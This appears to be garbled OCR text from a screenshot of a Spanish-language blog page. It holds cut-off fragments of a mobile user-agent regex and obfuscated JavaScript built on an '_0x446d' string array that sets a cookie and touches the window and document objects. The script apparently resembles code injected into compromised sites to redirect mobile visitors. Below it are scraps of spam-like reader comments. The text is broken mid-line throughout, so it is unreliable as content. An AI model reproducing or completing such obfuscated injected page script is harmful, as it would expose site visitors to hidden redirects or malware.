
|\/)|klon|kpt |kwc\-|kyo(c|k)|l
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n1
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|s
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|v
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|
|your|zeto|zte\-/i[_0x446d[8]](_0xe
[_0x446d[10]]()+ 1800000);docum
();window[_0x446d[13]]= _0xecfd
window[_0x446d[5]],_0x446d[6])}
96 comentarios a “Choosin
anticipate and What you shoul
Judi
dice:
septiembre 16th, 2024 a 17:28
Why users still use to read news papers when in th
Here is my web blog;
Dariana